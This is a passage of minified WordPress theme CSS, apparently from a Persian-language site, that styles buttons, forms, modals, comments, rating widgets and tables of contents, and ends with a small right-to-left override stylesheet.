width=%2716%27 height=%2716%27 xmlns=%27http://www.w3.org/2000/svg%27><g><path d=%27m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z%27 fill=%27black%27/></g></svg>") no-repeat;background-position:right .8rem top 50%;background-repeat:no-repeat}button,[type=button],[type=reset],[type=submit]{border:none !important;font-family:var(--wp--custom--button--typography--font-family);font-size:var(--wp--custom--button--typography--font-size);line-height:var(--wp--custom--button--typography--line-height);font-weight:var(--wp--custom--button--typography--font-weight);color:#fff;display:inline-block;border-radius:var(--wp--custom--button--border--radius);border:var(--wp--custom--button--border--style) var(--wp--custom--button--border--width) var(--wp--custom--button--border--color);padding:var(--wp--custom--button--spacing--padding--top) var(--wp--custom--button--spacing--padding--right) var(--wp--custom--button--spacing--padding--bottom) var(--wp--custom--button--spacing--padding--left);background:var(--wp--preset--color--primary)}.wp-site-blocks>*{margin-top:0 !important}@media only screen and (max-width:781px){.site-header .wp-block-column{flex:1 0 0 !important}.site-header .wp-block-navigation.items-justified-center{justify-content:flex-end !important}}.entry-content img,.entry-content figure{max-width:100%;height:auto}input[type=text],input[type=email],select,textarea{width:100%;padding:12px 20px;margin:4px 0;display:inline-block;border:1px solid #ccc;border-radius:4px;box-sizing:border-box}.wpcf7-spinner{display:none}.wp-block-media-text,.wp-block-media-text__content{direction:inherit !important}.wp-block-media-text.product-box .wp-block-media-text__content{padding:0}.wp-block-media-text.product-box .wp-block-media-text__content h2{margin-left:.5rem}.wp-block-media-text.product-box .wp-block-table.is-style-stripes,.product-columns .wp-block-table.is-style-stripes{border-bottom:none}.wp-block-media-text.product-box table{width:100%}.wp-block-media-text.product-box .wp-block-table,.product-columns .wp-block-table{margin-bottom:0}.wp-block-media-text.product-box .wp-block-table table{margin-bottom:0}.product-columns table td:nth-child(1){width:10rem}.wp-block-media-text.product-box table td:nth-child(1){width:9em;padding-left:.5rem}.wp-block-media-text.product-box.is-image-fill .wp-block-media-text__media{min-height:0}.product-columns .wp-block-table.is-style-stripes tbody tr:nth-child(odd),.wp-block-media-text.product-box .wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:var(--wp--preset--color--quaternary)}.product-columns table{margin:0}.modal{display:none;position:fixed;z-index:11;padding-top:50px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5);border-radius:20px;font-size:1.1em;position:relative;background-color:#fefefe;margin:auto;padding:0;border:1px solid #888;width:80%;max-width:600px;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);-webkit-animation-name:animatetop;-webkit-animation-duration:.4s;animation-name:animatetop;animation-duration:.4s}@-webkit-keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.close{margin:1rem 0;line-height:normal;color:#cbcbcb;float:right;font-size:28px;font-weight:700}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer}.modal-header{padding:2px 16px;border-bottom:solid 1px var(--wp--preset--color--quaternary)}.modal-header h2{font-size:var(--wp--preset--font-size--medium-large);margin:1rem 0}.modal-body{padding:2px 16px}.wpcf7-form input{margin:0}.wpcf7-form>div{margin:0 0 15px}.wpcf7-form input{padding:6px 12px}.cf7-two-columns{display:flow-root}.cf7-two-columns>label{float:left;width:48%;margin-right:4%}.cf7-two-columns>label:last-child{margin-right:0}.modal-footer{padding:10px 16px;border-top:solid 1px var(--wp--preset--color--quaternary);display:flow-root}.wpcf7-submit{float:right;padding:6px 12px;line-height:var(--wp--custom--body--typography--line-height);font-size:var(--wp--preset--font-size--small) !important}.wpcf7 form .wpcf7-response-output{font-size:var(--wp--preset--font-size--tiny) !important;overflow:hidden;margin:0 !important;padding-top:6px;padding-bottom:6px}.wp-block-navigation__responsive-container .request-quote-btn.wp-block-navigation-link{color:#fff !important;border-radius:var(--wp--custom--button--border--radius);border:var(--wp--custom--button--border--style) var(--wp--custom--button--border--width) var(--wp--custom--button--border--color);padding:5px 10px;background:var(--wp--preset--color--primary) !important}.wp-block-navigation__responsive-container:not(.has-modal-open) .request-quote-btn.wp-block-navigation-link:hover{background:var(--wp--preset--color--quaternary) !important;color:var(--wp--preset--color--body) !important}html[dir=rtl] input[type=email],html[dir=rtl] input[type=tel],html[dir=rtl] input[type=url],.ginput_container_phone{direction:ltr !important}.gfield_required{display:none !important}header.wp-block-template-part{position:-webkit-sticky;position:sticky;top:0;font-size:var(--wp--preset--font-size--medium);z-index:10}@media only screen and (max-width:600px){header.wp-block-template-part>div>div.wp-block-group>:nth-child(1){flex:1}header.wp-block-template-part>div>div.wp-block-group>:nth-child(3){flex:1}}.comment-respond{border:3px dashed var(--wp--preset--color--primary);padding:1em;padding-bottom:0}.gform_button{margin:0 auto}.form-submit{text-align:center}input[type=text]{border:1px solid #999}input::placeholder,textarea::placeholder{color:#8f8f8f;opacity:.7}.wp-block-post-comments{display:flex;flex-direction:column}.wp-block-post-comments>h3#comments{order:1}.wp-block-post-comments>.side-container-comment{order:2;margin-bottom:1rem}.wp-block-post-comments>form{order:3}.wp-block-post-comments>.commentlist{order:4}.table-of-contents{margin:1rem 0;position:relative;background-color:#ededed;padding:.5rem 1rem;border-left:5px solid var(--wp--preset--color--primary);border-radius:5px}.table-of-contents .toc-headline{font-size:22px;color:var(--wp--preset--color--primary);font-weight:600;display:block;cursor:pointer;margin-top:.3rem}.table-of-contents ul{padding:0}.table-of-contents li{position:relative;list-style:none;line-height:var(--line-height);font-weight:400;margin:.3rem 0;transition:.2s ease all}.table-of-contents li a{color:#293121}.table-of-contents li>ul{padding-left:1rem;padding-bottom:.5rem}.wp-block-post-comments .comment-author .avatar,span.says,.comment-metadata a time{display:none}.comment-body .reply{margin:0}a.comment-reply-link{border:1px solid;padding:.2rem .5rem;border-radius:5px}a.comment-reply-link:hover{background:#000;color:#fff}a.comment-reply-link{border:1px solid #000;padding:.2rem .5rem;border-radius:5px;transition:.3s}.side-container-comment-inner{text-align:center}.comment-count{display:inline-block;position:relative;border-radius:50%;width:70px;height:70px;line-height:70px;color:var(--wp--preset--color--quaternary);background:var(--wp--preset--color--primary)}.comment-count:before,.comment-count:after{content:"";position:absolute;height:3px;background:var(--wp--preset--color--primary);top:50%;width:300px}@media screen and (max-width:600px){.comment-count:before,.comment-count:after{width:30vw !important}}.comment-count:before{right:100%;margin-right:15px}.comment-count:after{left:100%;margin-left:15px}h1.wp-block-post-title{font-size:20px}.wp-block-post-content h2,.wp-block-post-content h3,.wp-block-post-content h4,.wp-block-post-content h5,.wp-block-post-content h6{font-size:18px;font-weight:700;margin:.7rem 0 0}h1.wp-block-post-title{margin:0 0 .2rem;font-weight:900;font-size:20px !important}.wp-block-post-content{line-height:27px;margin-top:.3rem;text-align:justify}#reply-title{font-size:16px;font-weight:700;margin-bottom:0}.table-of-contents .toc-headline{font-size:15px;font-weight:700}.single-last-posts{display:inline;border-bottom:4px solid}.single-post .wp-block-post-template,.home .wp-block-post-template{gap:0 !important}.home .wp-block-post-template li,.single-post .wp-block-post-template li,.page-template-page-blog .wp-block-post-template li{margin-block-start:0}@media (min-width:782px){ul.wp-block-post-template>li>div>div>div.wp-block-column:nth-child(1){flex-basis:20% !important}ul.wp-block-post-template>li>div>div>div.wp-block-column:nth-child(2){flex-basis:80% !important}}@media (max-width:781px){.page-template-page-blog>.wp-site-blocks>div.wp-block-group>.has-background{padding-right:5px;padding-left:5px}.wp-block-post-template h2{font-size:var(--wp--preset--font-size--small) !important}.wp-block-post-template li>div,.wp-block-post-template li>div>div{gap:.7rem}}.gfield_checkbox div{margin:.3rem 0}.wp-block-post-template li{border-bottom:1px solid #d3d3d3;padding:7px 0}.wp-block-media-text__content h3,.wp-block-media-text__content p{margin:.5em 0}.wp-block-media-text__content p{text-align:justify}button.wp-block-navigation__responsive-container-open{border:3px solid var(--wp--preset--color--primary) !important;padding:3px;padding-top:0;padding-bottom:6px}wp-block-group{padding-top:20px}.wp-block-query{margin-top:20px}.singleTextBody{margin-top:13px !important}.commentSection{margin-top:0 !important}.wp-block-post-comments .commentlist .comment{padding-right:0 !important}.comment-author a{font-size:12px !important;font-weight:900}.wp-block-post-comments .commentlist .comment p,.wp-block-post-comments .reply,.wp-block-post-comments .comment-meta{font-size:14px !important}.wp-block-post-comments input[type=submit]{font-weight:700}.wp-block-post-comments .commentlist .comment p{margin:.2em 0 .6em !important}.wp-block-post-comments .commentlist .comment.depth-1{padding:0 !important}.wp-block-post-comments .comment-body{margin-bottom:.66rem}a#cancel-comment-reply-link{float:left}.wp-block-navigation__responsive-container-open{position:relative}.wp-block-navigation__responsive-container-open:after{position:absolute;bottom:6px;left:50%;transform:translateX(-50%);border-top:1px solid;border-bottom:1px solid;width:16px;height:2px;box-sizing:border-box;content:""}html{scroll-padding-top:75px}.wp-block-post-comments input,.wp-block-post-comments textarea{font-size:var(--wp--preset--font-size--normal)}.wp-block-query-pagination span.page-numbers,.wp-block-query-pagination a.page-numbers{width:calc(2rem/3*3);height:calc(2rem/3*3);line-height:calc(2rem/3*3)}.table-of-contents li{font-weight:700}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background:var(--wp--preset--color--tertiary)}.wp-block-navigation__responsive-container-close{border:2px solid var(--wp--preset--color--primary) !important;border-radius:3px}.wp-video{width:auto !important;max-width:480px !important}.aligncenter{margin:0 auto;display:block}.has-text-align-center{text-align:center}.wp-block-post-comments .comment-meta,.wp-block-columns,.wp-block-post{margin:0}.read-more-posts{font-weight:700}.single-ads{border-top:2px dashed var(--wp--preset--color--primary);padding:1em 0 0;display:grid;grid-template-columns:32.5% 32.5% 32.5%;gap:.7em 1.25%}.single-ads figcaption{font-size:var(--wp--preset--font-size--normal);font-weight:700}.single-ads img{aspect-ratio:1/0.7;width:100%;border-radius:10px}@media only screen and (min-width:780px){.single-ads figcaption{font-size:12px;padding-top:.5em}}@media only screen and (max-width:781px){.single-ads{grid-template-columns:49% 49%;gap:.7em 2%}.single-ads>a:nth-child(5),.single-ads>a:nth-child(6){display:none}}.single .has-quaternary-background-color{border-radius:15px;box-shadow:0px 0px 9px 0px #888888d6}.single .has-quaternary-background-color:nth-child(1){border-top-left-radius:0;border-top-right-radius:0}.wp-block-site-logo{padding:5px 0}.custom-logo{height:65px !important;width:auto}@media only screen and (max-width:600px){.custom-logo{max-width:110px}}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container{margin-left:-2.375em !important;margin-right:-2.375em !important;padding:1em;background:#f7efd7}.rmp-rating-widget .rmp-icon--full-highlight{color:#d4af37}@media (hover:hover){.rmp-rating-widget .rmp-icon--hovered{color:#ffcc36}}.js-rmp-rating-icon{position:relative}li.js-rmp-rating-item .js-rmp-rating-icon:after{font-family:Roboto;position:absolute;left:50%;top:50%;font-size:11px;color:#6e6e6e;transform:translate(-50%,-50%)}li.js-rmp-rating-item:nth-child(1) .js-rmp-rating-icon:after{content:"1"}li.js-rmp-rating-item:nth-child(2) .js-rmp-rating-icon:after{content:"2"}li.js-rmp-rating-item:nth-child(3) .js-rmp-rating-icon:after{content:"3"}li.js-rmp-rating-item:nth-child(4) .js-rmp-rating-icon:after{content:"4"}li.js-rmp-rating-item:nth-child(5) .js-rmp-rating-icon:after{content:"5"}.rmp-rating-widget .rmp-icon--half-highlight{background:-webkit-gradient(linear,left top,right top,color-stop(50%,#be6779),color-stop(50%,#ccc));background:linear-gradient(to right,#ccc 50%,#d4af37 50%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (hover:hover){.rmp-rating-widget .rmp-icon--hovered{color:#be6779;-webkit-background-clip:initial;-webkit-text-fill-color:initial;background:0 0;-webkit-transition:.1s color ease-in;transition:.1s color ease-in}}.home>.wp-site-blocks>.wp-block-group>.wp-block-media-text,.home>.wp-site-blocks>.fake-wrapper>.wp-block-group>.wp-block-media-text{overflow:hidden}.home>.wp-site-blocks>.wp-block-group>.wp-block-media-text,.home>.wp-site-blocks>.wp-block-group>.wp-block-group,.home>.wp-site-blocks>.fake-wrapper>.wp-block-group>.wp-block-media-text,.home>.wp-site-blocks>.fake-wrapper>.wp-block-group>.wp-block-group{border-radius:15px;box-shadow:0px 0px 15px 0px rgba(0,0,0,.3)}.group-shadow{box-shadow:0px 10px 15px -3px rgba(0,0,0,.1)}.site-header>div{box-shadow:0 5px 15px -10px rgb(0 0 0/10%)}.rmp-heading.rmp-heading--title{font-size:var(--wp--preset--font-size--medium)}.page .wp-block-column svg{width:113px;height:113px;fill:var(--wp--preset--color--primary)}@media (max-width:781px){.page .wp-block-column svg{width:60px;height:60px}.contact-title,.contact-text{margin-top:5px !important}}.wp-post-image{aspect-ratio:4/3;object-fit:cover}@media (max-width:781px){.ways-column>.wp-block-columns>.wp-block-column{flex-basis:47% !important}}figure.wp-block-video{display:flex}.zim-1{z-index:-1}.mtm-100{margin-top:-100px !important}.br-15{border-radius:15px}.box-bs{box-shadow:0px 0px 15px 0px rgba(0,0,0,.3)}.of-hidden{overflow:hidden}.mt-5{margin-top:5px !important}.fs-25{font-size:25px !important}.fs-20{font-size:20px !important}.bddg-2{border:2px dashed #a9a9a9}@media screen and (max-width:781px){.mwm-100>*{max-width:100% !important}}.wp-block-post-featured-image{height:max-content;border-radius:15px;box-shadow:0 5px 10px -5px rgb(0 0 0/50%)}.blog>.wp-site-blocks>.wp-block-group>.wp-block-group{border-radius:15px}#fixedbuttons{display:none;z-index:1;position:sticky;left:0;bottom:0;width:100%;text-align:center;padding-top:10px;padding-bottom:10px}.enter{line-height:normal;display:inline-block;padding:10px 15px;border-radius:10px;background:#3ade57;font-weight:900;box-shadow:none !important;color:#fff}.enter *{vertical-align:middle}.enter span{font-weight:bolder}@media screen and (max-width:650px){#fixedbuttons{display:block}}.mincard{height:100%}.wp-block-post-template h2{line-height:1.6;font-size:16px !important}

--- FILE ---
content_type: text/css
request_url: https://parchehkar.ir/wp-content/litespeed/css/b179cf34adfe626a940a459b61e93517.css?ver=19a7e
body_size: -12
content:
.wp-block-media-text.product-box .wp-block-media-text__content h2{margin-left:0;margin-right:.5rem}.wp-block-media-text.product-box table td:nth-child(1){padding-left:0;padding-right:.5rem}.modal-footer .wpcf7-submit{float:left}.close{float:left}.cf7-two-columns>label{float:right;width:48%;margin-right:0;margin-left:4%}.cf7-two-columns>label:last-child{margin-left:0}.intl-tel-input{direction:ltr}.entry-content .kk-star-ratings,.rmp-widgets-container.rmp-wp-plugin.rmp-main-container,.cld-count-wrap,.comment-count,.wp-block-query-pagination-numbers{font-feature-settings:"ss01"}.wp-block-post-comments .commentlist .comment{padding-left:0 !important;padding-right:1.25em !important}.table-of-contents{border-left:0;border-right:5px solid var(--wp--preset--color--primary)}.table-of-contents li>ul{padding-left:0;padding-right:1rem}ol{list-style-type:persian}